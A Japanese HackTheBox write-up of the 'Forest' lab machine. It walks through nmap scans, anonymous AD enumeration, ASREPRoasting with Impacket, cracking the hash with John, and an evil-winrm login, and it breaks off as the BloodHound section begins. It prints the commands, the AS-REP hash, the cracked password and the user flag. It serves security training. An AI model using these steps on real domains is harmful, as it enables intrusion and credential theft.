HackTheBox — Forest Writeup
難易度: Easy
OS: Windows Server 2016
カテゴリ: Active Directory, Kerberos, Privilege Escalation
学習テーマ: ASREPRoasting, BloodHound, DCSync, Pass-the-Hash
目次
- マシン概要
- 偵察 (Reconnaissance)
- ユーザー列挙 (User Enumeration)
- 初期侵入 (Initial Foothold)
- 権限昇格 (Privilege Escalation)
- まとめと学習ポイント
- 参照文献
マシン概要
Forest は Active Directory (AD) 環境を題材にした Windows マシンです。
認証なしでもユーザー情報を列挙できる AD 環境の設定不備を突き、ASREPRoasting でサービスアカウントのハッシュを入手します。その後、BloodHound でドメイン内の権限経路を可視化し、DCSync によりドメイン全体の制圧を目指します。
| 項目 | 値 |
|---|---|
| IP アドレス | 10.129.35.121 |
| ドメイン名 | htb.local |
| ホスト名 | FOREST |
| OS | Windows Server 2016 Standard (Build 14393) |
偵察 (Reconnaissance)
Nmap — 基本スキャン
まず -sS -sV -sC -Pn オプションで基本的なポートスキャンを実施します。
nmap -sS -sV -sC -Pn 10.129.35.121
Starting Nmap 7.99 ( https://nmap.org ) at 2026-04-28 02:45 +0000
Nmap scan report for 10.129.35.121
Host is up (0.24s latency).
Not shown: 988 closed tcp ports (reset)
PORT STATE SERVICE VERSION
53/tcp open domain Simple DNS Plus
88/tcp open kerberos-sec Microsoft Windows Kerberos (server time: 2026-04-28 02:52:19Z)
135/tcp open msrpc Microsoft Windows RPC
139/tcp open netbios-ssn Microsoft Windows netbios-ssn
389/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: htb.local, Site: Default-First-Site-Name)
445/tcp open microsoft-ds Windows Server 2016 Standard 14393 microsoft-ds (workgroup: HTB)
464/tcp open kpasswd5?
593/tcp open ncacn_http Microsoft Windows RPC over HTTP 1.0
636/tcp open tcpwrapped
3268/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: htb.local, Site: Default-First-Site-Name)
3269/tcp open tcpwrapped
5985/tcp open http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
|_http-title: Not Found
|_http-server-header: Microsoft-HTTPAPI/2.0
Service Info: Host: FOREST; OS: Windows; CPE: cpe:/o:microsoft:windows
Host script results:
| smb-os-discovery:
| OS: Windows Server 2016 Standard 14393 (Windows Server 2016 Standard 6.3)
| Computer name: FOREST
| NetBIOS computer name: FOREST\x00
| Domain name: htb.local
| Forest name: htb.local
| FQDN: FOREST.htb.local
|_ System time: 2026-04-27T19:52:35-07:00
| smb2-security-mode:
| 3.1.1:
|_ Message signing enabled and required
| smb2-time:
| date: 2026-04-28T02:52:33
|_ start_date: 2026-04-28T02:50:33
|_clock-skew: mean: 2h26m48s, deviation: 4h02m30s, median: 6m47s
| smb-security-mode:
| account_used: <blank>
| authentication_level: user
| challenge_response: supported
|_ message_signing: required
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 49.70 seconds
Nmap — 全ポートスキャン
見落としがないよう -p- で全 65535 ポートも確認します。
nmap -T4 -sV -A -p- 10.129.35.121
Starting Nmap 7.99 ( https://nmap.org ) at 2026-04-28 02:45 +0000
Nmap scan report for 10.129.35.121
Host is up (0.24s latency).
Not shown: 65512 closed tcp ports (reset)
PORT STATE SERVICE VERSION
53/tcp open domain Simple DNS Plus
88/tcp open kerberos-sec Microsoft Windows Kerberos (server time: 2026-04-28 03:07:03Z)
135/tcp open msrpc Microsoft Windows RPC
139/tcp open netbios-ssn Microsoft Windows netbios-ssn
389/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: htb.local, Site: Default-First-Site-Name)
445/tcp open microsoft-ds Windows Server 2016 Standard 14393 microsoft-ds (workgroup: HTB)
464/tcp open kpasswd5?
593/tcp open ncacn_http Microsoft Windows RPC over HTTP 1.0
636/tcp open tcpwrapped
3268/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: htb.local, Site: Default-First-Site-Name)
3269/tcp open tcpwrapped
5985/tcp open http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
|_http-server-header: Microsoft-HTTPAPI/2.0
|_http-title: Not Found
9389/tcp open mc-nmf .NET Message Framing
47001/tcp open http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
|_http-title: Not Found
|_http-server-header: Microsoft-HTTPAPI/2.0
49664/tcp open msrpc Microsoft Windows RPC
49665/tcp open msrpc Microsoft Windows RPC
49666/tcp open msrpc Microsoft Windows RPC
49667/tcp open msrpc Microsoft Windows RPC
49670/tcp open msrpc Microsoft Windows RPC
49676/tcp open ncacn_http Microsoft Windows RPC over HTTP 1.0
49677/tcp open msrpc Microsoft Windows RPC
49683/tcp open msrpc Microsoft Windows RPC
49698/tcp open msrpc Microsoft Windows RPC
Device type: general purpose
Running: Microsoft Windows 2016
OS CPE: cpe:/o:microsoft:windows_server_2016
OS details: Microsoft Windows Server 2016
Network Distance: 2 hops
Service Info: Host: FOREST; OS: Windows; CPE: cpe:/o:microsoft:windows
Host script results:
| smb2-security-mode:
| 3.1.1:
|_ Message signing enabled and required
| smb-security-mode:
| account_used: guest
| authentication_level: user
| challenge_response: supported
|_ message_signing: required
|_clock-skew: mean: 2h26m49s, deviation: 4h02m32s, median: 6m47s
| smb2-time:
| date: 2026-04-28T03:08:05
|_ start_date: 2026-04-28T02:50:33
| smb-os-discovery:
| OS: Windows Server 2016 Standard 14393 (Windows Server 2016 Standard 6.3)
| Computer name: FOREST
| NetBIOS computer name: FOREST\x00
| Domain name: htb.local
| Forest name: htb.local
| FQDN: FOREST.htb.local
|_ System time: 2026-04-27T20:08:04-07:00
TRACEROUTE (using port 80/tcp)
HOP RTT ADDRESS
1 236.23 ms 10.10.14.1
2 236.52 ms 10.129.35.121
OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 973.81 seconds
偵察結果の考察
Nmap の結果から、このマシンが Active Directory ドメインコントローラー であることが確実に判断できます。その根拠を以下に整理します。
| ポート | サービス | 判断根拠 |
|---|---|---|
| 53 | DNS | AD はドメイン名解決に DNS を必須とする。/etc/hosts に htb.local を追記すべき |
| 88 | Kerberos | AD の認証基盤。このポートが開いていれば DC である可能性が非常に高い |
| 389 / 3268 | LDAP / GC | LDAP はオブジェクト情報の格納先。3268 はグローバルカタログポートで DC 確定の証拠 |
| 445 | SMB | ファイル共有・認証に使用。匿名セッションや RPC 経由の情報列挙を試みる価値あり |
| 5985 | WinRM |
有効な認証情報が得られれば evil-winrm でリモートシェルが取れる。最終ゴールへの入口として最重要 |
| 9389 | AD Web Services | PowerShell Active Directory モジュールが使用するポート。PowerView などのツールが通信する可能性あり |
この段階での戦略的判断
DC であると確定したため、次のステップは「認証なしで情報をどこまで引き出せるか」になります。AD 環境では匿名 LDAP バインドや NULL セッションを通じてユーザー・グループ情報が漏洩するケースが多く、そこから攻撃の足がかりを探します。
/etc/hosts に以下を追記します。
10.129.35.121 htb.local FOREST.htb.local
ユーザー列挙 (User Enumeration)
enum4linux による匿名列挙
enum4linux は SMB / RPC を通じて、認証なしでユーザー・グループ・パスワードポリシー等を収集するツールです [1]。AD 環境では NULL セッションが許可されていることがあり、まずこれを試みます。
enum4linux 10.129.35.121
Starting enum4linux v0.9.1 ( http://labs.portcullis.co.uk/application/enum4linux/ ) on Tue Apr 28 03:03:55 2026
=========================================( Target Information )=========================================
Target ........... 10.129.35.121
RID Range ........ 500-550,1000-1050
Username ......... ''
Password ......... ''
Known Usernames .. administrator, guest, krbtgt, domain admins, root, bin, none
===========================( Enumerating Workgroup/Domain on 10.129.35.121 )===========================
[E] Can't find workgroup/domain
===============================( Nbtstat Information for 10.129.35.121 )===============================
Looking up status of 10.129.35.121
No reply from 10.129.35.121
===================================( Session Check on 10.129.35.121 )===================================
[+] Server 10.129.35.121 allows sessions using username '', password ''
================================( Getting domain SID for 10.129.35.121 )================================
Domain Name: HTB
Domain Sid: S-1-5-21-3072663084-364016917-1341370565
[+] Host is part of a domain (not a workgroup)
==================================( OS information on 10.129.35.121 )==================================
[E] Can't get OS info with smbclient
[+] Got OS info for 10.129.35.121 from srvinfo:
do_cmd: Could not initialise srvsvc. Error was NT_STATUS_ACCESS_DENIED
=======================================( Users on 10.129.35.121 )=======================================
index: 0x2137 RID: 0x463 acb: 0x00020015 Account: $331000-VK4ADACQNUCA Name: (null) Desc: (null)
index: 0xfbc RID: 0x1f4 acb: 0x00000010 Account: Administrator Name: Administrator Desc: Built-in account for administering the computer/domain
index: 0x2369 RID: 0x47e acb: 0x00000210 Account: andy Name: Andy Hislip Desc: (null)
index: 0xfbe RID: 0x1f7 acb: 0x00000215 Account: DefaultAccount Name: (null) Desc: A user account managed by the system.
index: 0xfbd RID: 0x1f5 acb: 0x00000215 Account: Guest Name: (null) Desc: Built-in account for guest access to the computer/domain
index: 0x2352 RID: 0x478 acb: 0x00000210 Account: HealthMailbox0659cc1 Name: HealthMailbox-EXCH01-010 Desc: (null)
index: 0x234b RID: 0x471 acb: 0x00000210 Account: HealthMailbox670628e Name: HealthMailbox-EXCH01-003 Desc: (null)
index: 0x234d RID: 0x473 acb: 0x00000210 Account: HealthMailbox6ded678 Name: HealthMailbox-EXCH01-005 Desc: (null)
index: 0x2351 RID: 0x477 acb: 0x00000210 Account: HealthMailbox7108a4e Name: HealthMailbox-EXCH01-009 Desc: (null)
index: 0x234e RID: 0x474 acb: 0x00000210 Account: HealthMailbox83d6781 Name: HealthMailbox-EXCH01-006 Desc: (null)
index: 0x234c RID: 0x472 acb: 0x00000210 Account: HealthMailbox968e74d Name: HealthMailbox-EXCH01-004 Desc: (null)
index: 0x2350 RID: 0x476 acb: 0x00000210 Account: HealthMailboxb01ac64 Name: HealthMailbox-EXCH01-008 Desc: (null)
index: 0x234a RID: 0x470 acb: 0x00000210 Account: HealthMailboxc0a90c9 Name: HealthMailbox-EXCH01-002 Desc: (null)
index: 0x2348 RID: 0x46e acb: 0x00000210 Account: HealthMailboxc3d7722 Name: HealthMailbox-EXCH01-Mailbox-Database-1118319013 Desc: (null)
index: 0x2349 RID: 0x46f acb: 0x00000210 Account: HealthMailboxfc9daad Name: HealthMailbox-EXCH01-001 Desc: (null)
index: 0x234f RID: 0x475 acb: 0x00000210 Account: HealthMailboxfd87238 Name: HealthMailbox-EXCH01-007 Desc: (null)
index: 0xff4 RID: 0x1f6 acb: 0x00000011 Account: krbtgt Name: (null) Desc: Key Distribution Center Service Account
index: 0x2360 RID: 0x47a acb: 0x00000210 Account: lucinda Name: Lucinda Berger Desc: (null)
index: 0x236a RID: 0x47f acb: 0x00000210 Account: mark Name: Mark Brandt Desc: (null)
index: 0x236b RID: 0x480 acb: 0x00000210 Account: santi Name: Santi Rodriguez Desc: (null)
index: 0x235c RID: 0x479 acb: 0x00000210 Account: sebastien Name: Sebastien Caron Desc: (null)
index: 0x215a RID: 0x468 acb: 0x00020011 Account: SM_1b41c9286325456bb Name: Microsoft Exchange Migration Desc: (null)
index: 0x2161 RID: 0x46c acb: 0x00020011 Account: SM_1ffab36a2f5f479cb Name: SystemMailbox{8cc370d3-822a-4ab8-a926-bb94bd0641a9} Desc: (null)
index: 0x2156 RID: 0x464 acb: 0x00020011 Account: SM_2c8eef0a09b545acb Name: Microsoft Exchange Approval Assistant Desc: (null)
index: 0x2159 RID: 0x467 acb: 0x00020011 Account: SM_681f53d4942840e18 Name: Discovery Search Mailbox Desc: (null)
index: 0x2158 RID: 0x466 acb: 0x00020011 Account: SM_75a538d3025e4db9a Name: Microsoft Exchange Desc: (null)
index: 0x215c RID: 0x46a acb: 0x00020011 Account: SM_7c96b981967141ebb Name: E4E Encryption Store - Active Desc: (null)
index: 0x215b RID: 0x469 acb: 0x00020011 Account: SM_9b69f1b9d2cc45549 Name: Microsoft Exchange Federation Mailbox Desc: (null)
index: 0x215d RID: 0x46b acb: 0x00020011 Account: SM_c75ee099d0a64c91b Name: Microsoft Exchange Desc: (null)
index: 0x2157 RID: 0x465 acb: 0x00020011 Account: SM_ca8c2ed5bdab4dc9b Name: Microsoft Exchange Desc: (null)
index: 0x2365 RID: 0x47b acb: 0x00010210 Account: svc-alfresco Name: svc-alfresco Desc: (null)
user:[Administrator] rid:[0x1f4]
user:[Guest] rid:[0x1f5]
user:[krbtgt] rid:[0x1f6]
user:[DefaultAccount] rid:[0x1f7]
user:[$331000-VK4ADACQNUCA] rid:[0x463]
user:[SM_2c8eef0a09b545acb] rid:[0x464]
user:[SM_ca8c2ed5bdab4dc9b] rid:[0x465]
user:[SM_75a538d3025e4db9a] rid:[0x466]
user:[SM_681f53d4942840e18] rid:[0x467]
user:[SM_1b41c9286325456bb] rid:[0x468]
user:[SM_9b69f1b9d2cc45549] rid:[0x469]
user:[SM_7c96b981967141ebb] rid:[0x46a]
user:[SM_c75ee099d0a64c91b] rid:[0x46b]
user:[SM_1ffab36a2f5f479cb] rid:[0x46c]
user:[HealthMailboxc3d7722] rid:[0x46e]
user:[HealthMailboxfc9daad] rid:[0x46f]
user:[HealthMailboxc0a90c9] rid:[0x470]
user:[HealthMailbox670628e] rid:[0x471]
user:[HealthMailbox968e74d] rid:[0x472]
user:[HealthMailbox6ded678] rid:[0x473]
user:[HealthMailbox83d6781] rid:[0x474]
user:[HealthMailboxfd87238] rid:[0x475]
user:[HealthMailboxb01ac64] rid:[0x476]
user:[HealthMailbox7108a4e] rid:[0x477]
user:[HealthMailbox0659cc1] rid:[0x478]
user:[sebastien] rid:[0x479]
user:[lucinda] rid:[0x47a]
user:[svc-alfresco] rid:[0x47b]
user:[andy] rid:[0x47e]
user:[mark] rid:[0x47f]
user:[santi] rid:[0x480]
=================================( Share Enumeration on 10.129.35.121 )=================================
do_connect: Connection to 10.129.35.121 failed (Error NT_STATUS_RESOURCE_NAME_NOT_FOUND)
Sharename Type Comment
--------- ---- -------
Reconnecting with SMB1 for workgroup listing.
Unable to connect with SMB1 -- no workgroup available
[+] Attempting to map shares on 10.129.35.121
===========================( Password Policy Information for 10.129.35.121 )===========================
[+] Attaching to 10.129.35.121 using a NULL share
[+] Trying protocol 139/SMB...
[!] Protocol failed: Cannot request session (Called Name:10.129.35.121)
[+] Trying protocol 445/SMB...
[+] Found domain(s):
[+] HTB
[+] Builtin
[+] Password Info for Domain: HTB
[+] Minimum password length: 7
[+] Password history length: 24
[+] Maximum password age: Not Set
[+] Password Complexity Flags: 000000
[+] Domain Refuse Password Change: 0
[+] Domain Password Store Cleartext: 0
[+] Domain Password Lockout Admins: 0
[+] Domain Password No Clear Change: 0
[+] Domain Password No Anon Change: 0
[+] Domain Password Complex: 0
[+] Minimum password age: 1 day 4 minutes
[+] Reset Account Lockout Counter: 30 minutes
[+] Locked Account Duration: 30 minutes
[+] Account Lockout Threshold: None
[+] Forced Log off Time: Not Set
[+] Retieved partial password policy with rpcclient:
Password Complexity: Disabled
Minimum Password Length: 7
======================================( Groups on 10.129.35.121 )======================================
[+] Getting builtin groups:
group:[Account Operators] rid:[0x224]
group:[Pre-Windows 2000 Compatible Access] rid:[0x22a]
group:[Incoming Forest Trust Builders] rid:[0x22d]
group:[Windows Authorization Access Group] rid:[0x230]
group:[Terminal Server License Servers] rid:[0x231]
group:[Administrators] rid:[0x220]
group:[Users] rid:[0x221]
group:[Guests] rid:[0x222]
group:[Print Operators] rid:[0x226]
group:[Backup Operators] rid:[0x227]
group:[Replicator] rid:[0x228]
group:[Remote Desktop Users] rid:[0x22b]
group:[Network Configuration Operators] rid:[0x22c]
group:[Performance Monitor Users] rid:[0x22e]
group:[Performance Log Users] rid:[0x22f]
group:[Distributed COM Users] rid:[0x232]
group:[IIS_IUSRS] rid:[0x238]
group:[Cryptographic Operators] rid:[0x239]
group:[Event Log Readers] rid:[0x23d]
group:[Certificate Service DCOM Access] rid:[0x23e]
group:[RDS Remote Access Servers] rid:[0x23f]
group:[RDS Endpoint Servers] rid:[0x240]
group:[RDS Management Servers] rid:[0x241]
group:[Hyper-V Administrators] rid:[0x242]
group:[Access Control Assistance Operators] rid:[0x243]
group:[Remote Management Users] rid:[0x244]
group:[System Managed Accounts Group] rid:[0x245]
group:[Storage Replica Administrators] rid:[0x246]
group:[Server Operators] rid:[0x225]
[+] Getting builtin group memberships:
Group: Remote Management Users' (RID: 580) has member: Couldn't lookup SIDs
Group: IIS_IUSRS' (RID: 568) has member: Couldn't lookup SIDs
Group: Pre-Windows 2000 Compatible Access' (RID: 554) has member: Couldn't lookup SIDs
Group: Guests' (RID: 546) has member: Couldn't lookup SIDs
Group: Users' (RID: 545) has member: Couldn't lookup SIDs
Group: System Managed Accounts Group' (RID: 581) has member: Couldn't lookup SIDs
Group: Account Operators' (RID: 548) has member: Couldn't lookup SIDs
Group: Administrators' (RID: 544) has member: Couldn't lookup SIDs
Group: Windows Authorization Access Group' (RID: 560) has member: Couldn't lookup SIDs
[+] Getting local groups:
group:[Cert Publishers] rid:[0x205]
group:[RAS and IAS Servers] rid:[0x229]
group:[Allowed RODC Password Replication Group] rid:[0x23b]
group:[Denied RODC Password Replication Group] rid:[0x23c]
group:[DnsAdmins] rid:[0x44d]
[+] Getting local group memberships:
Group: Denied RODC Password Replication Group' (RID: 572) has member: Couldn't lookup SIDs
[+] Getting domain groups:
group:[Enterprise Read-only Domain Controllers] rid:[0x1f2]
group:[Domain Admins] rid:[0x200]
group:[Domain Users] rid:[0x201]
group:[Domain Guests] rid:[0x202]
group:[Domain Computers] rid:[0x203]
group:[Domain Controllers] rid:[0x204]
group:[Schema Admins] rid:[0x206]
group:[Enterprise Admins] rid:[0x207]
group:[Group Policy Creator Owners] rid:[0x208]
group:[Read-only Domain Controllers] rid:[0x209]
group:[Cloneable Domain Controllers] rid:[0x20a]
group:[Protected Users] rid:[0x20d]
group:[Key Admins] rid:[0x20e]
group:[Enterprise Key Admins] rid:[0x20f]
group:[DnsUpdateProxy] rid:[0x44e]
group:[Organization Management] rid:[0x450]
group:[Recipient Management] rid:[0x451]
group:[View-Only Organization Management] rid:[0x452]
group:[Public Folder Management] rid:[0x453]
group:[UM Management] rid:[0x454]
group:[Help Desk] rid:[0x455]
group:[Records Management] rid:[0x456]
group:[Discovery Management] rid:[0x457]
group:[Server Management] rid:[0x458]
group:[Delegated Setup] rid:[0x459]
group:[Hygiene Management] rid:[0x45a]
group:[Compliance Management] rid:[0x45b]
group:[Security Reader] rid:[0x45c]
group:[Security Administrator] rid:[0x45d]
group:[Exchange Servers] rid:[0x45e]
group:[Exchange Trusted Subsystem] rid:[0x45f]
group:[Managed Availability Servers] rid:[0x460]
group:[Exchange Windows Permissions] rid:[0x461]
group:[ExchangeLegacyInterop] rid:[0x462]
group:[$D31000-NSEL5BRJ63V7] rid:[0x46d]
group:[Service Accounts] rid:[0x47c]
group:[Privileged IT Accounts] rid:[0x47d]
group:[test] rid:[0x13ed]
[+] Getting domain group memberships:
Group: 'Exchange Servers' (RID: 1118) has member: HTB\EXCH01$
Group: 'Exchange Servers' (RID: 1118) has member: HTB\$D31000-NSEL5BRJ63V7
Group: 'Domain Guests' (RID: 514) has member: HTB\Guest
Group: 'Domain Computers' (RID: 515) has member: HTB\EXCH01$
Group: 'Group Policy Creator Owners' (RID: 520) has member: HTB\Administrator
Group: 'Domain Admins' (RID: 512) has member: HTB\Administrator
Group: 'Domain Users' (RID: 513) has member: HTB\Administrator
Group: 'Domain Users' (RID: 513) has member: HTB\DefaultAccount
Group: 'Domain Users' (RID: 513) has member: HTB\krbtgt
Group: 'Domain Users' (RID: 513) has member: HTB\$331000-VK4ADACQNUCA
Group: 'Domain Users' (RID: 513) has member: HTB\SM_2c8eef0a09b545acb
Group: 'Domain Users' (RID: 513) has member: HTB\SM_ca8c2ed5bdab4dc9b
Group: 'Domain Users' (RID: 513) has member: HTB\SM_75a538d3025e4db9a
Group: 'Domain Users' (RID: 513) has member: HTB\SM_681f53d4942840e18
Group: 'Domain Users' (RID: 513) has member: HTB\SM_1b41c9286325456bb
Group: 'Domain Users' (RID: 513) has member: HTB\SM_9b69f1b9d2cc45549
Group: 'Domain Users' (RID: 513) has member: HTB\SM_7c96b981967141ebb
Group: 'Domain Users' (RID: 513) has member: HTB\SM_c75ee099d0a64c91b
Group: 'Domain Users' (RID: 513) has member: HTB\SM_1ffab36a2f5f479cb
Group: 'Domain Users' (RID: 513) has member: HTB\HealthMailboxc3d7722
Group: 'Domain Users' (RID: 513) has member: HTB\HealthMailboxfc9daad
Group: 'Domain Users' (RID: 513) has member: HTB\HealthMailboxc0a90c9
Group: 'Domain Users' (RID: 513) has member: HTB\HealthMailbox670628e
Group: 'Domain Users' (RID: 513) has member: HTB\HealthMailbox968e74d
Group: 'Domain Users' (RID: 513) has member: HTB\HealthMailbox6ded678
Group: 'Domain Users' (RID: 513) has member: HTB\HealthMailbox83d6781
Group: 'Domain Users' (RID: 513) has member: HTB\HealthMailboxfd87238
Group: 'Domain Users' (RID: 513) has member: HTB\HealthMailboxb01ac64
Group: 'Domain Users' (RID: 513) has member: HTB\HealthMailbox7108a4e
Group: 'Domain Users' (RID: 513) has member: HTB\HealthMailbox0659cc1
Group: 'Domain Users' (RID: 513) has member: HTB\sebastien
Group: 'Domain Users' (RID: 513) has member: HTB\lucinda
Group: 'Domain Users' (RID: 513) has member: HTB\svc-alfresco
Group: 'Domain Users' (RID: 513) has member: HTB\andy
Group: 'Domain Users' (RID: 513) has member: HTB\mark
Group: 'Domain Users' (RID: 513) has member: HTB\santi
Group: 'Enterprise Admins' (RID: 519) has member: HTB\Administrator
Group: 'Schema Admins' (RID: 518) has member: HTB\Administrator
Group: 'Domain Controllers' (RID: 516) has member: HTB\FOREST$
Group: 'Privileged IT Accounts' (RID: 1149) has member: HTB\Service Accounts
Group: 'Organization Management' (RID: 1104) has member: HTB\Administrator
Group: 'Managed Availability Servers' (RID: 1120) has member: HTB\EXCH01$
Group: 'Managed Availability Servers' (RID: 1120) has member: HTB\Exchange Servers
Group: 'Exchange Windows Permissions' (RID: 1121) has member: HTB\Exchange Trusted Subsystem
Group: '$D31000-NSEL5BRJ63V7' (RID: 1133) has member: HTB\EXCH01$
Group: 'Service Accounts' (RID: 1148) has member: HTB\svc-alfresco
Group: 'Exchange Trusted Subsystem' (RID: 1119) has member: HTB\EXCH01$
==================( Users on 10.129.35.121 via RID cycling (RIDS: 500-550,1000-1050) )==================
[E] Couldn't get SID: NT_STATUS_ACCESS_DENIED. RID cycling not possible.
===============================( Getting printer info for 10.129.35.121 )===============================
do_cmd: Could not initialise spoolss. Error was NT_STATUS_ACCESS_DENIED
enum4linux complete on Tue Apr 28 03:13:41 2026
列挙結果の考察
enum4linux の結果から、以下の重要な情報を読み取れます。
① ユーザーの分類
| 種別 | アカウント例 | 着目点 |
|---|---|---|
| ビルトイン | Administrator, Guest, krbtgt | 標準的な構成 |
| 一般ユーザー | sebastien, lucinda, andy, mark, santi | 実在する人物名のアカウント群 |
| サービスアカウント | svc-alfresco |
acb: 0x00010210 ← UF_DONT_REQUIRE_PREAUTH フラグの可能性あり |
| Exchange 関連 | SM_, HealthMailbox | Microsoft Exchange が自動生成したアカウント群 |
svc-alfrescoのacbフィールドに注目
acb: 0x00010210の0x10000ビットはUF_DONT_REQUIRE_PREAUTH(事前認証不要)を意味します。他のユーザーのacb値と比較するとsvc-alfrescoだけこのフラグが立っており、ASREPRoasting 攻撃の対象になる可能性が高いと判断できます。
② パスワードポリシー
| 設定 | 値 | セキュリティ上の意味 |
|---|---|---|
| パスワード複雑性 | 無効 | 辞書攻撃・ブルートフォースが成功しやすい |
| 最小パスワード長 | 7 文字 | 非常に短く、クラッキングが容易 |
| アカウントロックアウト | なし | パスワードスプレー攻撃を無制限に試行可能 |
③ グループ構造のヒント(この時点での仮説)
Service Accounts グループに svc-alfresco が所属し、Privileged IT Accounts が Service Accounts を内包しているという構造がこの時点で既に見えています。さらに Exchange Windows Permissions グループが存在することも確認できており、後の BloodHound 分析への伏線となります。
取得したユーザー名を users.txt として保存します。
cat users.txt
andy
krbtgt
Administrator
lucinda
mark
santi
sebastien
svc-alfresco
ASREPRoasting Attack
ASREPRoasting とは
Kerberos 認証では通常、クライアントは自身のパスワードを使って「タイムスタンプを暗号化した事前認証データ」を KDC (Key Distribution Center) に送ります。しかしDONT_REQUIRE_PREAUTHが設定されたアカウントでは、この事前認証なしに AS-REP が返ってきます。この AS-REP にはユーザーのパスワードハッシュで暗号化されたセッションキーが含まれており、攻撃者はこれをオフラインで総当たりクラックできます [2]。なぜサービスアカウントが狙われるのか
サービスアカウントは多くの場合、アプリケーションの動作のためにDONT_REQUIRE_PREAUTHが有効化されたまま放置されます。また人間が管理しないため、パスワードの更新頻度も低い傾向があります。
Impacket の GetNPUsers.py を使い、事前認証不要なアカウントのハッシュを取得します [3]。
GetNPUsers.py htb.local/ \
-usersfile users.txt \
-no-pass \
-format john \
-outputfile hashes.txt
Impacket v0.11.0 - Copyright 2023 Fortra
[-] User andy doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] Kerberos SessionError: KDC_ERR_CLIENT_REVOKED(Clients credentials have been revoked)
[-] User Administrator doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User lucinda doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] Kerberos SessionError: KDC_ERR_C_PRINCIPAL_UNKNOWN(Client not found in Kerberos database)
[-] Kerberos SessionError: KDC_ERR_C_PRINCIPAL_UNKNOWN(Client not found in Kerberos database)
$krb5asrep$svc-alfresco@HTB.LOCAL:7267fa5ec9ed28c4034bab1583d700b3$6c3e70e8d971530896617cf7d8b52be85c43f706f279f70e6f9f65f775806c032c959a109c26aa8cef4feaf0b5fbfbdab12c99dc82c3639e617abcf16caaf7c00d0d3abfa7c94d907d462cdd042d292a13947ea1fe871cacbaf9db0fdfb591a83910420e3bb7ad806a1fd9d75b86687669ee278265104f02c9a2f89f5b24ee16829f6690b18d35fbb6e162979c79804af05eee0cd6e35552f5cd3fbc2a0b1424352b159769860dd90a6eede981f2ef7ee9db4a7151843976357a5a1962dda7ce0a9e39309540150dd5c68c1fe0eaab23b3a22fe8c901b09a7638c3f2bc2f163230edfe1429c1
[-] User mark doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User santi doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] invalid principal syntax
| オプション | 説明 |
|---|---|
-no-pass |
事前認証なしで AS-REQ を送信する |
-format john |
John the Ripper 形式でハッシュを出力する |
-outputfile hashes.txt |
取得したハッシュをファイルへ保存する |
結果の読み方
KDC_ERR_CLIENT_REVOKEDは krbtgt アカウントが無効化されていることを示します(正常な AD 環境では krbtgt は直接ログインしません)。KDC_ERR_C_PRINCIPAL_UNKNOWNはユーザー名が存在しないことを示しており、users.txt作成時のタイポが原因です。重要なのはsvc-alfrescoだけが AS-REP ハッシュを返してきたという点で、acbフィールドの分析による事前の仮説が正しかったことが確認できました。
取得されたハッシュを確認します。
cat hashes.txt
$krb5asrep$svc-alfresco@HTB.LOCAL:7267fa5ec9ed28c4034bab1583d700b3$6c3e70e8d971530896617cf7d8b52be85c43f706f279f70e6f9f65f775806c032c959a109c26aa8cef4feaf0b5fbfbdab12c99dc82c3639e617abcf16caaf7c00d0d3abfa7c94d907d462cdd042d292a13947ea1fe871cacbaf9db0fdfb591a83910420e3bb7ad806a1fd9d75b86687669ee278265104f02c9a2f89f5b24ee16829f6690b18d35fbb6e162979c79804af05eee0cd6e35552f5cd3fbc2a0b1424352b159769860dd90a6eede981f2ef7ee9db4a7151843976357a5a1962dda7ce0a9e39309540150dd5c68c1fe0eaab23b3a22fe8c901b09a7638c3f2bc2f163230edfe1429c1
John the Ripper によるクラック
パスワード複雑性が無効・最小長が 7 文字という弱いポリシーを考慮すると、rockyou.txt で十分クラックできると判断します。
john hashes.txt --wordlist=/usr/share/wordlists/rockyou.txt
Using default input encoding: UTF-8
Loaded 1 password hash (krb5asrep, Kerberos 5 AS-REP etype 17/18/23 [MD4 HMAC-MD5 RC4 / PBKDF2 HMAC-SHA1 AES 128/128 SSE2 4x])
Will run 8 OpenMP threads
Press 'q' or Ctrl-C to abort, almost any other key for status
s3rvice ($krb5asrep$svc-alfresco@HTB.LOCAL)
1g 0:00:00:01 DONE (2026-04-28 03:14) 0.6211g/s 2537Kp/s 2537Kc/s 2537KC/s s4553592..s3r2s1
Use the "--show" option to display all of the cracked passwords reliably
Session completed.
1 秒以内にクラック完了。 パスワード複雑性が無効化されている環境でよくある「サービス名 + 数字記号」という単純なパターンが通用しました。
✅ 取得したクレデンシャル: svc-alfresco : s3rvice
初期侵入 (Initial Foothold)
WinRM (ポート 5985) が開いていることは偵察段階で確認済みです。evil-winrm を使って接続します [4]。
evil-winrm -i 10.129.35.121 -u svc-alfresco -p s3rvice
Evil-WinRM shell v3.9
Warning: Remote path completions is disabled due to ruby limitation: undefined method `quoting_detection_proc' for module Reline
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\svc-alfresco\Documents> cd ..
*Evil-WinRM* PS C:\Users\svc-alfresco> cd Desktop
*Evil-WinRM* PS C:\Users\svc-alfresco\Desktop> dir
Directory: C:\Users\svc-alfresco\Desktop
Mode LastWriteTime Length Name
---- ------------- ------ ----
-ar--- 4/27/2026 7:51 PM 34 user.txt
*Evil-WinRM* PS C:\Users\svc-alfresco\Desktop> type user.txt
8a135b1b8fe28af650d4a0873c0b00ee
🏁 user.txt 取得完了
権限昇格 (Privilege Escalation)
BloodHound による攻撃経路の分析
BloodHound とは
BloodHound は Active Directory 環境をグラフ理論で分析するツールです。ユーザー・グループ・コンピューター・GPO などのオブジェクトをノードとし、メンバーシップや ACL などの関係をエッジとして表現します。これにより「低権限ユーザーから Domain Admin への最短経路」を機械的に発見できます [5]。
